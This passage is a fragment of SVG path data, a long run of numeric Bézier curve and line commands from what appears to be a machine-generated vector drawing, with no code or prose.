335.697 106.66C335.697 106.658 335.697 106.655 335.697 106.653C335.697 106.651 335.697 106.648 335.697 106.646C335.697 106.643 335.697 106.641 335.697 106.639C335.697 106.636 335.697 106.634 335.697 106.631C335.697 106.629 335.697 106.627 335.697 106.624C335.697 106.622 335.697 106.619 335.697 106.617C335.697 106.614 335.697 106.612 335.697 106.61C335.697 106.607 335.697 106.605 335.697 106.602C335.697 106.6 335.697 106.598 335.697 106.595C335.697 106.593 335.697 106.59 335.697 106.588C335.697 106.586 335.697 106.583 335.697 106.581C335.697 106.578 335.697 106.576 335.697 106.573C335.697 106.571 335.697 106.569 335.697 106.566C335.697 106.564 335.697 106.561 335.697 106.559C335.697 106.557 335.697 106.554 335.697 106.552C335.697 106.549 335.697 106.547 335.697 106.544C335.697 106.542 335.697 106.54 335.697 106.537C335.697 106.535 335.697 106.532 335.697 106.53C335.697 106.528 335.697 106.525 335.697 106.523C335.697 106.52 335.697 106.518 335.697 106.515C335.697 106.513 335.697 106.511 335.697 106.508C335.697 106.506 335.697 106.503 335.697 106.501C335.697 106.499 335.697 106.496 335.697 106.494C335.697 106.491 335.697 106.489 335.697 106.486C335.697 106.484 335.697 106.482 335.697 106.479C335.697 106.477 335.697 106.474 335.697 106.472C335.697 106.47 335.697 106.467 335.697 106.465C335.697 106.462 335.697 106.46 335.697 106.457C335.697 106.455 335.697 106.453 335.697 106.45C335.697 106.448 335.697 106.445 335.697 106.443C335.697 106.441 335.697 106.438 335.697 106.436C335.697 106.433 335.697 106.431 335.697 106.428C335.697 106.426 335.697 106.424 335.697 106.421C335.697 106.419 335.697 106.416 335.697 106.414C335.697 106.412 335.697 106.409 335.697 106.407C335.697 106.404 335.697 106.402 335.697 106.399C335.697 106.397 335.697 106.395 335.697 106.392C335.697 106.39 335.697 106.387 335.697 106.385C335.697 106.382 335.697 106.38 335.697 106.378C335.697 106.375 335.697 106.373 335.697 106.37C335.697 106.368 335.697 106.366 335.697 106.363C335.697 106.361 335.697 106.358 335.697 106.356C335.697 106.353 335.697 106.351 335.697 106.349C335.697 106.346 335.697 106.344 335.697 106.341C335.697 106.339 335.697 106.336 335.697 106.334C335.697 106.332 335.697 106.329 335.697 106.327C335.697 106.324 335.697 106.322 335.697 106.319C335.697 106.317 335.697 106.315 335.697 106.312C335.697 106.31 335.697 106.307 335.697 106.305C335.697 106.303 335.697 106.3 335.697 106.298C335.697 106.295 335.697 106.293 335.697 106.29C335.697 106.288 335.697 106.286 335.697 106.283C335.697 106.281 335.697 106.278 335.697 106.276C335.697 106.273 335.697 106.271 335.697 106.269C335.697 106.266 335.697 106.264 335.697 106.261C335.697 106.259 335.697 106.256 335.697 106.254C335.697 106.252 335.697 106.249 335.697 106.247C335.697 106.244 335.697 106.242 335.697 106.239C335.697 106.237 335.697 106.235 335.697 106.232C335.697 106.23 335.697 106.227 335.697 106.225C335.697 106.222 335.697 106.22 335.697 106.218C335.697 106.215 335.697 106.213 335.697 106.21C335.697 106.208 335.697 106.205 335.697 106.203C335.697 106.201 335.697 106.198 335.697 106.196C335.697 106.193 335.697 106.191 335.697 106.188C335.697 106.186 335.697 106.184 335.697 106.181C335.697 106.179 335.697 106.176 335.697 106.174C335.697 106.171 335.697 106.169 335.697 106.167C335.697 106.164 335.697 106.162 335.697 106.159C335.697 106.157 335.697 106.154 335.697 106.152C335.697 106.15 335.697 106.147 335.697 106.145C335.697 106.142 335.697 106.14 335.697 106.137C335.697 106.135 335.697 106.133 335.697 106.13C335.697 106.128 335.697 106.125 335.697 106.123C335.697 106.12 335.697 106.118 335.697 106.116C335.697 106.113 335.697 106.111 335.697 106.108C335.697 106.106 335.697 106.103 335.697 106.101C335.697 106.099 335.697 106.096 335.697 106.094C335.697 106.091 335.697 106.089 335.697 106.086C335.697 106.084 335.697 106.082 335.697 106.079C335.697 106.077 335.697 106.074 335.697 106.072C335.697 106.069 335.697 106.067 335.697 106.064C335.697 106.062 335.697 106.06 335.697 106.057C335.697 106.055 335.697 106.052 335.697 106.05C335.697 106.047 335.697 106.045 335.697 106.043C335.697 106.04 335.697 106.038 335.697 106.035C335.697 106.033 335.697 106.03 335.697 106.028C335.697 106.026 335.697 106.023 335.697 106.021C335.697 106.018 335.697 106.016 335.697 106.013C335.697 106.011 335.697 106.008 335.697 106.006C335.697 106.004 335.697 106.001 335.697 105.999C335.697 105.996 335.697 105.994 335.697 105.991C335.697 105.989 335.697 105.987 335.697 105.984C335.697 105.982 335.697 105.979 335.697 105.977C335.697 105.974 335.697 105.972 335.697 105.969C335.697 105.967 335.697 105.965 335.697 105.962C335.697 105.96 335.697 105.957 335.697 105.955C335.697 105.952 335.697 105.95 335.697 105.948C335.697 105.945 335.697 105.943 335.697 105.94C335.697 105.938 335.697 105.935 335.697 105.933C335.697 105.93 335.697 105.928 335.697 105.926C335.697 105.923 335.697 105.921 335.697 105.918C335.697 105.916 335.697 105.913 335.697 105.911C335.697 105.909 335.697 105.906 335.697 105.904C335.697 105.901 335.697 105.899 335.697 105.896C335.697 105.894 335.697 105.891 335.697 105.889C335.697 105.887 335.697 105.884 335.697 105.882C335.697 105.879 335.697 105.877 335.697 105.874C335.697 105.872 335.697 105.869 335.697 105.867C335.697 105.865 335.697 105.862 335.697 105.86C335.697 105.857 335.697 105.855 335.697 105.852C335.697 105.85 335.697 105.848 335.697 105.845C335.697 105.843 335.697 105.84 335.697 105.838C335.697 105.835 335.697 105.833 335.697 105.83C335.697 105.828 335.697 105.826 335.697 105.823C335.697 105.821 335.697 105.818 335.697 105.816C335.697 105.813 335.697 105.811 335.697 105.808C335.697 105.806 335.697 105.804 335.697 105.801C335.697 105.799 335.697 105.796 335.697 105.794C335.697 105.791 335.697 105.789 335.697 105.786C335.697 105.784 335.697 105.782 335.697 105.779C335.697 105.777 335.697 105.774 335.697 105.772C335.697 105.769 335.697 105.767 335.697 105.764C335.697 105.762 335.697 105.76 335.697 105.757C335.697 105.755 335.697 105.752 335.697 105.75C335.697 105.747 335.697 105.745 335.697 105.742C335.697 105.74 335.697 105.738 335.697 105.735C335.697 105.733 335.697 105.73 335.697 105.728C335.697 105.725 335.697 105.723 335.697 105.72C335.697 105.718 335.697 105.716 335.697 105.713C335.697 105.711 335.697 105.708 335.697 105.706C335.697 105.703 335.697 105.701 335.697 105.698C335.697 105.696 335.697 105.693 335.697 105.691C335.697 105.689 335.697 105.686 335.697 105.684C335.697 105.681 335.697 105.679 335.697 105.676C335.697 105.674 335.697 105.671 335.697 105.669C335.697 105.667 335.697 105.664 335.697 105.662C335.697 105.659 335.697 105.657 335.697 105.654C335.697 105.652 335.697 105.649 335.697 105.647C335.697 105.644 335.697 105.642 335.697 105.64C335.697 105.637 335.697 105.635 335.697 105.632C335.697 105.63 335.697 105.627 335.697 105.625C335.697 105.622 335.697 105.62 335.697 105.618C335.697 105.615 335.697 105.613 335.697 105.61C335.697 105.608 335.697 105.605 335.697 105.603C335.697 105.6 335.697 105.598 335.697 105.595C335.697 105.593 335.697 105.591 335.697 105.588C335.697 105.586 335.697 105.583 335.697 105.581C335.697 105.578 335.697 105.576 335.697 105.573C335.697 105.571 335.697 105.569 335.697 105.566H334.897C334.897 105.569 334.897 105.571 334.897 105.573C334.897 105.576 334.897 105.578 334.897 105.581C334.897 105.583 334.897 105.586 334.897 105.588C334.897 105.591 334.897 105.593 334.897 105.595C334.897 105.598 334.897 105.6 334.897 105.603C334.897 105.605 334.897 105.608 334.897 105.61C334.897 105.613 334.897 105.615 334.897 105.618C334.897 105.62 334.897 105.622 334.897 105.625C334.897 105.627 334.897 105.63 334.897 105.632C334.897 105.635 334.897 105.637 334.897 105.64C334.897 105.642 334.897 105.644 334.897 105.647C334.897 105.649 334.897 105.652 334.897 105.654C334.897 105.657 334.897 105.659 334.897 105.662C334.897 105.664 334.897 105.667 334.897 105.669C334.897 105.671 334.897 105.674 334.897 105.676C334.897 105.679 334.897 105.681 334.897 105.684C334.897 105.686 334.897 105.689 334.897 105.691C334.897 105.693 334.897 105.696 334.897 105.698C334.897 105.701 334.897 105.703 334.897 105.706C334.897 105.708 334.897 105.711 334.897 105.713C334.897 105.716 334.897 105.718 334.897 105.72C334.897 105.723 334.897 105.725 334.897 105.728C334.897 105.73 334.897 105.733 334.897 105.735C334.897 105.738 334.897 105.74 334.897 105.742C334.897 105.745 334.897 105.747 334.897 105.75C334.897 105.752 334.897 105.755 334.897 105.757C334.897 105.76 334.897 105.762 334.897 105.764C334.897 105.767 334.897 105.769 334.897 105.772C334.897 105.774 334.897 105.777 334.897 105.779C334.897 105.782 334.897 105.784 334.897 105.786C334.897 105.789 334.897 105.791 334.897 105.794C334.897 105.796 334.897 105.799 334.897 105.801C334.897 105.804 334.897 105.806 334.897 105.808C334.897 105.811 334.897 105.813 334.897 105.816C334.897 105.818 334.897 105.821 334.897 105.823C334.897 105.826 334.897 105.828 334.897 105.83C334.897 105.833 334.897 105.835 334.897 105.838C334.897 105.84 334.897 105.843 334.897 105.845C334.897 105.848 334.897 105.85 334.897 105.852C334.897 105.855 334.897 105.857 334.897 105.86C334.897 105.862 334.897 105.865 334.897 105.867C334.897 105.869 334.897 105.872 334.897 105.874C334.897 105.877 334.897 105.879 334.897 105.882C334.897 105.884 334.897 105.887 334.897 105.889C334.897 105.891 334.897 105.894 334.897 105.896C334.897 105.899 334.897 105.901 334.897 105.904C334.897 105.906 334.897 105.909 334.897 105.911C334.897 105.913 334.897 105.916 334.897 105.918C334.897 105.921 334.897 105.923 334.897 105.926C334.897 105.928 334.897 105.93 334.897 105.933C334.897 105.935 334.897 105.938 334.897 105.94C334.897 105.943 334.897 105.945 334.897 105.948C334.897 105.95 334.897 105.952 334.897 105.955C334.897 105.957 334.897 105.96 334.897 105.962C334.897 105.965 334.897 105.967 334.897 105.969C334.897 105.972 334.897 105.974 334.897 105.977C334.897 105.979 334.897 105.982 334.897 105.984C334.897 105.987 334.897 105.989 334.897 105.991C334.897 105.994 334.897 105.996 334.897 105.999C334.897 106.001 334.897 106.004 334.897 106.006C334.897 106.008 334.897 106.011 334.897 106.013C334.897 106.016 334.897 106.018 334.897 106.021C334.897 106.023 334.897 106.026 334.897 106.028C334.897 106.03 334.897 106.033 334.897 106.035C334.897 106.038 334.897 106.04 334.897 106.043C334.897 106.045 334.897 106.047 334.897 106.05C334.897 106.052 334.897 106.055 334.897 106.057C334.897 106.06 334.897 106.062 334.897 106.064C334.897 106.067 334.897 106.069 334.897 106.072C334.897 106.074 334.897 106.077 334.897 106.079C334.897 106.082 334.897 106.084 334.897 106.086C334.897 106.089 334.897 106.091 334.897 106.094C334.897 106.096 334.897 106.099 334.897 106.101C334.897 106.103 334.897 106.106 334.897 106.108C334.897 106.111 334.897 106.113 334.897 106.116C334.897 106.118 334.897 106.12 334.897 106.123C334.897 106.125 334.897 106.128 334.897 106.13C334.897 106.133 334.897 106.135 334.897 106.137C334.897 106.14 334.897 106.142 334.897 106.145C334.897 106.147 334.897 106.15 334.897 106.152C334.897 106.154 334.897 106.157 334.897 106.159C334.897 106.162 334.897 106.164 334.897 106.167C334.897 106.169 334.897 106.171 334.897 106.174C334.897 106.176 334.897 106.179 334.897 106.181C334.897 106.184 334.897 106.186 334.897 106.188C334.897 106.191 334.897 106.193 334.897 106.196C334.897 106.198 334.897 106.201 334.897 106.203C334.897 106.205 334.897 106.208 334.897 106.21C334.897 106.213 334.897 106.215 334.897 106.218C334.897 106.22 334.897 106.222 334.897 106.225C334.897 106.227 334.897 106.23 334.897 106.232C334.897 106.235 334.897 106.237 334.897 106.239C334.897 106.242 334.897 106.244 334.897 106.247C334.897 106.249 334.897 106.252 334.897 106.254C334.897 106.256 334.897 106.259 334.897 106.261C334.897 106.264 334.897 106.266 334.897 106.269C334.897 106.271 334.897 106.273 334.897 106.276C334.897 106.278 334.897 106.281 334.897 106.283C334.897 106.286 334.897 106.288 334.897 106.29C334.897 106.293 334.897 106.295 334.897 106.298C334.897 106.3 334.897 106.303 334.897 106.305C334.897 106.307 334.897 106.31 334.897 106.312C334.897 106.315 334.897 106.317 334.897 106.319C334.897 106.322 334.897 106.324 334.897 106.327C334.897 106.329 334.897 106.332 334.897 106.334C334.897 106.336 334.897 106.339 334.897 106.341C334.897 106.344 334.897 106.346 334.897 106.349C334.897 106.351 334.897 106.353 334.897 106.356C334.897 106.358 334.897 106.361 334.897 106.363C334.897 106.366 334.897 106.368 334.897 106.37C334.897 106.373 334.897 106.375 334.897 106.378C334.897 106.38 334.897 106.382 334.897 106.385C334.897 106.387 334.897 106.39 334.897 106.392C334.897 106.395 334.897 106.397 334.897 106.399C334.897 106.402 334.897 106.404 334.897 106.407C334.897 106.409 334.897 106.412 334.897 106.414C334.897 106.416 334.897 106.419 334.897 106.421C334.897 106.424 334.897 106.426 334.897 106.428C334.897 106.431 334.897 106.433 334.897 106.436C334.897 106.438 334.897 106.441 334.897 106.443C334.897 106.445 334.897 106.448 334.897 106.45C334.897 106.453 334.897 106.455 334.897 106.457C334.897 106.46 334.897 106.462 334.897 106.465C334.897 106.467 334.897 106.47 334.897 106.472C334.897 106.474 334.897 106.477 334.897 106.479C334.897 106.482 334.897 106.484 334.897 106.486C334.897 106.489 334.897 106.491 334.897 106.494C334.897 106.496 334.897 106.499 334.897 106.501C334.897 106.503 334.897 106.506 334.897 106.508C334.897 106.511 334.897 106.513 334.897 106.515C334.897 106.518 334.897 106.52 334.897 106.523C334.897 106.525 334.897 106.528 334.897 106.53C334.897 106.532 334.897 106.535 334.897 106.537C334.897 106.54 334.897 106.542 334.897 106.544C334.897 106.547 334.897 106.549 334.897 106.552C334.897 106.554 334.897 106.557 334.897 106.559C334.897 106.561 334.897 106.564 334.897 106.566C334.897 106.569 334.897 106.571 334.897 106.573C334.897 106.576 334.897 106.578 334.897 106.581C334.897 106.583 334.897 106.586 334.897 106.588C334.897 106.59 334.897 106.593 334.897 106.595C334.897 106.598 334.897 106.6 334.897 106.602C334.897 106.605 334.897 106.607 334.897 106.61C334.897 106.612 334.897 106.614 334.897 106.617C334.897 106.619 334.897 106.622 334.897 106.624C334.897 106.627 334.897 106.629 334.897 106.631C334.897 106.634 334.897 106.636 334.897 106.639C334.897 106.641 334.897 106.643 334.897 106.646C334.897 106.648 334.897 106.651 334.897 106.653C334.897 106.655 334.897 106.658 334.897 106.66C334.897 106.663 334.897 106.665 334.897 106.668C334.897 106.67 334.897 106.672 334.897 106.675C334.897 106.677 334.897 106.68 334.897 106.682C334.897 106.684 334.897 106.687 334.897 106.689C334.897 106.692 334.897 106.694 334.897 106.696C334.897 106.699 334.897 106.701 334.897 106.704C334.897 106.706 334.897 106.708 334.897 106.711C334.897 106.713 334.897 106.716 334.897 106.718C334.897 106.72 334.897 106.723 334.897 106.725C334.897 106.728 334.897 106.73 334.897 106.733C334.897 106.735 334.897 106.737 334.897 106.74C334.897 106.742 334.897 106.745 334.897 106.747C334.897 106.749 334.897 106.752 334.897 106.754C334.897 106.757 334.897 106.759 334.897 106.761C334.897 106.764 334.897 106.766 334.897 106.769C334.897 106.771 334.897 106.773 334.897 106.776C334.897 106.778 334.897 106.781 334.897 106.783C334.897 106.785 334.897 106.788 334.897 106.79C334.897 106.793 334.897 106.795 334.897 106.798C334.897 106.8 334.897 106.802 334.897 106.805C334.897 106.807 334.897 106.81 334.897 106.812C334.897 106.814 334.897 106.817 334.897 106.819C334.897 106.822 334.897 106.824 334.897 106.826C334.897 106.829 334.897 106.831 334.897 106.834C334.897 106.836 334.897 106.838 334.897 106.841C334.897 106.843 334.897 106.846 334.897 106.848C334.897 106.85 334.897 106.853 334.897 106.855C334.897 106.858 334.897 106.86 334.897 106.862C334.897 106.865 334.897 106.867 334.897 106.87C334.897 106.872 334.897 106.874 334.897 106.877C334.897 106.879 334.897 106.882 334.897 106.884C334.897 106.886 334.897 106.889 334.897 106.891C334.897 106.894 334.897 106.896 334.897 106.898C334.897 106.901 334.897 106.903 334.897 106.906C334.897 106.908 334.897 106.91 334.897 106.913C334.897 106.915 334.897 106.918 334.897 106.92C334.897 106.922 334.897 106.925 334.897 106.927C334.897 106.93 334.897 106.932 334.897 106.934C334.897 106.937 334.897 106.939 334.897 106.942C334.897 106.944 334.897 106.946 334.897 106.949C334.897 106.951 334.897 106.954 334.897 106.956C334.897 106.958 334.897 106.961 334.897 106.963C334.897 106.966 334.897 106.968 334.897 106.97C334.897 106.973 334.897 106.975 334.897 106.978C334.897 106.98 334.897 106.982 334.897 106.985C334.897 106.987 334.897 106.99 334.897 106.992C334.897 106.994 334.897 106.997 334.897 106.999C334.897 107.002 334.897 107.004 334.897 107.006C334.897 107.009 334.897 107.011 334.897 107.014C334.897 107.016 334.897 107.018 334.897 107.021C334.897 107.023 334.897 107.026 334.897 107.028C334.897 107.03 334.897 107.033 334.897 107.035C334.897 107.038 334.897 107.04 334.897 107.042C334.897 107.045 334.897 107.047 334.897 107.05C334.897 107.052 334.897 107.054 334.897 107.057C334.897 107.059 334.897 107.061 334.897 107.064C334.897 107.066 334.897 107.069 334.897 107.071C334.897 107.073 334.897 107.076 334.897 107.078C334.897 107.081 334.897 107.083 334.897 107.085C334.897 107.088 334.897 107.09 334.897 107.093C334.897 107.095 334.897 107.097 334.897 107.1C334.897 107.102 334.897 107.105 334.897 107.107C334.897 107.109 334.897 107.112 334.897 107.114C334.897 107.117 334.897 107.119 334.897 107.121C334.897 107.124 334.897 107.126 334.897 107.128C334.897 107.131 334.897 107.133 334.897 107.136C334.897 107.138 334.897 107.14 334.897 107.143C334.897 107.145 334.897 107.148 334.897 107.15C334.897 107.152 334.897 107.155 334.897 107.157C334.897 107.16 334.897 107.162 334.897 107.164C334.897 107.167 334.897 107.169 334.897 107.172C334.897 107.174 334.897 107.176 334.897 107.179C334.897 107.181 334.897 107.183 334.897 107.186C334.897 107.188 334.897 107.191 334.897 107.193C334.897 107.195 334.897 107.198 334.897 107.2C334.897 107.203 334.897 107.205 334.897 107.207C334.897 107.21 334.897 107.212 334.897 107.215C334.897 107.217 334.897 107.219 334.897 107.222C334.897 107.224 334.897 107.226 334.897 107.229C334.897 107.231 334.897 107.234 334.897 107.236C334.897 107.238 334.897 107.241 334.897 107.243C334.897 107.246 334.897 107.248 334.897 107.25C334.897 107.253 334.897 107.255 334.897 107.258C334.897 107.26 334.897 107.262 334.897 107.265C334.897 107.267 334.897 107.269 334.897 107.272C334.897 107.274 334.897 107.277 334.897 107.279C334.897 107.281 334.897 107.284 334.897 107.286C334.897 107.289 334.897 107.291 334.897 107.293C334.897 107.296 334.897 107.298 334.897 107.3C334.897 107.303 334.897 107.305 334.897 107.308C334.897 107.31 334.897 107.312 334.897 107.315C334.897 107.317 334.897 107.32 334.897 107.322C334.897 107.324 334.897 107.327 334.897 107.329C334.897 107.331 334.897 107.334 334.897 107.336C334.897 107.339 334.897 107.341 334.897 107.343C334.897 107.346 334.897 107.348 334.897 107.351C334.897 107.353 334.897 107.355 334.897 107.358C334.897 107.36 334.897 107.362 334.897 107.365C334.897 107.367 334.897 107.37 334.897 107.372C334.897 107.374 334.897 107.377 334.897 107.379C334.897 107.382 334.897 107.384 334.897 107.386C334.897 107.389 334.897 107.391 334.897 107.393C334.897 107.396 334.897 107.398 334.897 107.401C334.897 107.403 334.897 107.405 334.897 107.408C334.897 107.41 334.897 107.412 334.897 107.415C334.897 107.417 334.897 107.42 334.897 107.422C334.897 107.424 334.897 107.427 334.897 107.429C334.897 107.432 334.897 107.434 334.897 107.436C334.897 107.439 334.897 107.441 334.897 107.443C334.897 107.446 334.897 107.448 334.897 107.451C334.897 107.453 334.897 107.455 334.897 107.458C334.897 107.46 334.897 107.462 334.897 107.465C334.897 107.467 334.897 107.47 334.897 107.472C334.897 107.474 334.897 107.477 334.897 107.479C334.897 107.481 334.897 107.484 334.897 107.486C334.897 107.489 334.897 107.491 334.897 107.493C334.897 107.496 334.897 107.498 334.897 107.5C334.897 107.503 334.897 107.505 334.897 107.508C334.897 107.51 334.897 107.512 334.897 107.515C334.897 107.517 334.897 107.52 334.897 107.522C334.897 107.524 334.897 107.527 334.897 107.529C334.897 107.531 334.897 107.534 334.897 107.536C334.897 107.539 334.897 107.541 334.897 107.543C334.897 107.546 334.897 107.548 334.897 107.55C334.897 107.553 334.897 107.555 334.897 107.558C334.897 107.56 334.897 107.562 334.897 107.565C334.897 107.567 334.897 107.569 334.897 107.572C334.897 107.574 334.897 107.577 334.897 107.579C334.897 107.581 334.897 107.584 334.897 107.586C334.897 107.588 334.897 107.591 334.897 107.593C334.897 107.595 334.897 107.598 334.897 107.6C334.897 107.603 334.897 107.605 334.897 107.607C334.897 107.61 334.897 107.612 334.897 107.614C334.897 107.617 334.897 107.619 334.897 107.622C334.897 107.624 334.897 107.626 334.897 107.629C334.897 107.631 334.897 107.633 334.897 107.636C334.897 107.638 334.897 107.641 334.897 107.643C334.897 107.645 334.897 107.648 334.897 107.65C334.897 107.652 334.897 107.655 334.897 107.657C334.897 107.66 334.897 107.662 334.897 107.664C334.897 107.667 334.897 107.669 334.897 107.671C334.897 107.674 334.897 107.676 334.897 107.679C334.897 107.681 334.897 107.683 334.897 107.686C334.897 107.688 334.897 107.69 334.897 107.693C334.897 107.695 334.897 107.697 334.897 107.7C334.897 107.702 334.897 107.705 334.897 107.707C334.897 107.709 334.897 107.712 334.897 107.714C334.897 107.716 334.897 107.719 334.897 107.721C334.897 107.724 334.897 107.726 334.897 107.728C334.897 107.731 334.897 107.733 334.897 107.735C334.897 107.738 334.897 107.74 334.897 107.742C334.897 107.745 334.897 107.747 334.897 107.75C334.897 107.752 334.897 107.754 334.897 107.757C334.897 107.759 334.897 107.761 334.897 107.764C334.897 107.766 334.897 107.769 334.897 107.771C334.897 107.773 334.897 107.776 334.897 107.778C334.897 107.78 334.897 107.783 334.897 107.785C334.897 107.787 334.897 107.79 334.897 107.792C334.897 107.795 334.897 107.797 334.897 107.799C334.897 107.802 334.897 107.804 334.897 107.806C334.897 107.809 334.897 107.811 334.897 107.813C334.897 107.816 334.897 107.818 334.897 107.821C334.897 107.823 334.897 107.825 334.897 107.828C334.897 107.83 334.897 107.832 334.897 107.835C334.897 107.837 334.897 107.839 334.897 107.842C334.897 107.844 334.897 107.847 334.897 107.849C334.897 107.851 334.897 107.854 334.897 107.856C334.897 107.858 334.897 107.861 334.897 107.863C334.897 107.865 334.897 107.868 334.897 107.87C334.897 107.873 334.897 107.875 334.897 107.877C334.897 107.88 334.897 107.882 334.897 107.884C334.897 107.887 334.897 107.889 334.897 107.891C334.897 107.894 334.897 107.896 334.897 107.899C334.897 107.901 334.897 107.903 334.897 107.906C334.897 107.908 334.897 107.91 334.897 107.913C334.897 107.915 334.897 107.917 334.897 107.92C334.897 107.922 334.897 107.924 334.897 107.927C334.897 107.929 334.897 107.932 334.897 107.934C334.897 107.936 334.897 107.939 334.897 107.941C334.897 107.943 334.897 107.946 334.897 107.948C334.897 107.95 334.897 107.953 334.897 107.955C334.897 107.958 334.897 107.96 334.897 107.962C334.897 107.965 334.897 107.967 334.897 107.969C334.897 107.972 334.897 107.974 334.897 107.976C334.897 107.979 334.897 107.981 334.897 107.983C334.897 107.986 334.897 107.988 334.897 107.991C334.897 107.993 334.897 107.995 334.897 107.998C334.897 108 334.897 108.002 334.897 108.005C334.897 108.007 334.897 108.009 334.897 108.012C334.897 108.014 334.897 108.016 334.897 108.019C334.897 108.021 334.897 108.024 334.897 108.026C334.897 108.028 334.897 108.031 334.897 108.033C334.897 108.035 334.897 108.038 334.897 108.04C334.897 108.042 334.897 108.045 334.897 108.047C334.897 108.049 334.897 108.052 334.897 108.054C334.897 108.057 334.897 108.059 334.897 108.061C334.897 108.064 334.897 108.066 334.897 108.068C334.897 108.071 334.897 108.073 334.897 108.075C334.897 108.078 334.897 108.08 334.897 108.082C334.897 108.085 334.897 108.087 334.897 108.089C334.897 108.092 334.897 108.094 334.897 108.097C334.897 108.099 334.897 108.101 334.897 108.104C334.897 108.106 334.897 108.108 334.897 108.111C334.897 108.113 334.897 108.115 334.897 108.118C334.897 108.12 334.897 108.122 334.897 108.125C334.897 108.127 334.897 108.129 334.897 108.132C334.897 108.134 334.897 108.137 334.897 108.139C334.897 108.141 334.897 108.144 334.897 108.146C334.897 108.148 334.897 108.151 334.897 108.153C334.897 108.155 334.897 108.158 334.897 108.16C334.897 108.162 334.897 108.165 334.897 108.167C334.897 108.169 334.897 108.172 334.897 108.174C334.897 108.177 334.897 108.179 334.897 108.181C334.897 108.184 334.897 108.186 334.897 108.188C334.897 108.191 334.897 108.193 334.897 108.195C334.897 108.198 334.897 108.2 334.897 108.202C334.897 108.205 334.897 108.207 334.897 108.209C334.897 108.212 334.897 108.214 334.897 108.216C334.897 108.219 334.897 108.221 334.897 108.223C334.897 108.226 334.897 108.228 334.897 108.231C334.897 108.233 334.897 108.235 334.897 108.238C334.897 108.24 334.897 108.242 334.897 108.245C334.897 108.247 334.897 108.249 334.897 108.252C334.897 108.254 334.897 108.256 334.897 108.259C334.897 108.261 334.897 108.263 334.897 108.266C334.897 108.268 334.897 108.27 334.897 108.273C334.897 108.275 334.897 108.277 334.897 108.28C334.897 108.282 334.897 108.285 334.897 108.287C334.897 108.289 334.897 108.292 334.897 108.294C334.897 108.296 334.897 108.299 334.897 108.301C334.897 108.303 334.897 108.306 334.897 108.308C334.897 108.31 334.897 108.313 334.897 108.315C334.897 108.317 334.897 108.32 334.897 108.322C334.897 108.324 334.897 108.327 334.897 108.329C334.897 108.331 334.897 108.334 334.897 108.336C334.897 108.338 334.897 108.341 334.897 108.343C334.897 108.345 334.897 108.348 334.897 108.35C334.897 108.353 334.897 108.355 334.897 108.357C334.897 108.36 334.897 108.362 334.897 108.364C334.897 108.367 334.897 108.369 334.897 108.371C334.897 108.374 334.897 108.376 334.897 108.378C334.897 108.381 334.897 108.383 334.897 108.385C334.897 108.388 334.897 108.39 334.897 108.392C334.897 108.395 334.897 108.397 334.897 108.399C334.897 108.402 334.897 108.404 334.897 108.406C334.897 108.409 334.897 108.411 334.897 108.413C334.897 108.416 334.897 108.418 334.897 108.42C334.897 108.423 334.897 108.425 334.897 108.427C334.897 108.43 334.897 108.432 334.897 108.434C334.897 108.437 334.897 108.439 334.897 108.441C334.897 108.444 334.897 108.446 334.897 108.448C334.897 108.451 334.897 108.453 334.897 108.456C334.897 108.458 334.897 108.46 334.897 108.463C334.897 108.465 334.897 108.467 334.897 108.47C334.897 108.472 334.897 108.474 334.897 108.477C334.897 108.479 334.897 108.481 334.897 108.484C334.897 108.486 334.897 108.488 334.897 108.491C334.897 108.493 334.897 108.495 334.897 108.498C334.897 108.5 334.897 108.502 334.897 108.505C334.897 108.507 334.897 108.509 334.897 108.512C334.897 108.514 334.897 108.516 334.897 108.519C334.897 108.521 334.897 108.523 334.897 108.526C334.897 108.528 334.897 108.53 334.897 108.533C334.897 108.535 334.897 108.537 334.897 108.54C334.897 108.542 334.897 108.544 334.897 108.547C334.897 108.549 334.897 108.551 334.897 108.554C334.897 108.556 334.897 108.558 334.897 108.561C334.897 108.563 334.897 108.565 334.897 108.568C334.897 108.57 334.897 108.572 334.897 108.575C334.897 108.577 334.897 108.579 334.897 108.582C334.897 108.584 334.897 108.586 334.897 108.589C334.897 108.591 334.897 108.593 334.897 108.596C334.897 108.598 334.897 108.6 334.897 108.603C334.897 108.605 334.897 108.607 334.897 108.61C334.897 108.612 334.897 108.614 334.897 108.617C334.897 108.619 334.897 108.621 334.897 108.624C334.897 108.626 334.897 108.628 334.897 108.631C334.897 108.633 334.897 108.635 334.897 108.638C334.897 108.64 334.897 108.642 334.897 108.645C334.897 108.647 334.897 108.649 334.897 108.652C334.897 108.654 334.897 108.656 334.897 108.659C334.897 108.661 334.897 108.663 334.897 108.666C334.897 108.668 334.897 108.67 334.897 108.673C334.897 108.675 334.897 108.677 334.897 108.68C334.897 108.682 334.897 108.684 334.897 108.687C334.897 108.689 334.897 108.691 334.897 108.694C334.897 108.696 334.897 108.698 334.897 108.701C334.897 108.703 334.897 108.705 334.897 108.708C334.897 108.71 334.897 108.712 334.897 108.715C334.897 108.717 334.897 108.719 334.897 108.722C334.897 108.724 334.897 108.726 334.897 108.729C334.897 108.731 334.897 108.733 334.897 108.736C334.897 108.738 334.897 108.74 334.897 108.742C334.897 108.745 334.897 108.747 334.897 108.749C334.897 108.752 334.897 108.754 334.897 108.756C334.897 108.759 334.897 108.761 334.897 108.763C334.897 108.766 334.897 108.768 334.897 108.77C334.897 108.773 334.897 108.775 334.897 108.777C334.897 108.78 334.897 108.782 334.897 108.784C334.897 108.787 334.897 108.789 334.897 108.791C334.897 108.794 334.897 108.796 334.897 108.798C334.897 108.801 334.897 108.803 334.897 108.805C334.897 108.808 334.897 108.81 334.897 108.812C334.897 108.815 334.897 108.817 334.897 108.819C334.897 108.822 334.897 108.824 334.897 108.826C334.897 108.829 334.897 108.831 334.897 108.833C334.897 108.836 334.897 108.838 334.897 108.84C334.897 108.842 334.897 108.845 334.897 108.847C334.897 108.849 334.897 108.852 334.897 108.854C334.897 108.856 334.897 108.859 334.897 108.861C334.897 108.863 334.897 108.866 334.897 108.868C334.897 108.87 334.897 108.873 334.897 108.875C334.897 108.877 334.897 108.88 334.897 108.882C334.897 108.884 334.897 108.887 334.897 108.889C334.897 108.891 334.897 108.894 334.897 108.896C334.897 108.898 334.897 108.901 334.897 108.903C334.897 108.905 334.897 108.908 334.897 108.91C334.897 108.912 334.897 108.914 334.897 108.917C334.897 108.919 334.897 108.921 334.897 108.924C334.897 108.926 334.897 108.928 334.897 108.931C334.897 108.933 334.897 108.935 334.897 108.938C334.897 108.94 334.897 108.942 334.897 108.945C334.897 108.947 334.897 108.949 334.897 108.952C334.897 108.954 334.897 108.956 334.897 108.959C334.897 108.961 334.897 